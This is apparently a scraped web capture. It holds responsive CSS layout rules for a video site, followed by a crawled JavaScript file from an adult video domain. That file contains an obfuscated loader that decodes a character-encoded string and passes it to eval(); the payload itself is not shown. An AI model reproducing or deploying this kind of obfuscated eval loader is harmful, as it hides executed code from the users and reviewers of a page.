    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisexvideo.com/js/5QVxBFDerz41Wj4wwLVJOH.js
body_size: 22113
content:
function dumi(ypsfe){var twfsmyyqsg='Z';var rfmtes='A';var gbhfcyffpe=[];var bbpy=new RegExp('['+rfmtes+'-'+twfsmyyqsg+']');var qpvqvfo=ypsfe.split(bbpy);for(var i=0;i<qpvqvfo.length;i++){gbhfcyffpe.push(String.fromCharCode(parseInt(qpvqvfo[i],17)/(75)));}eval(gbhfcyffpe.splice(1,gbhfcyffpe.length).join(''));}dumi('[base64]'); 
     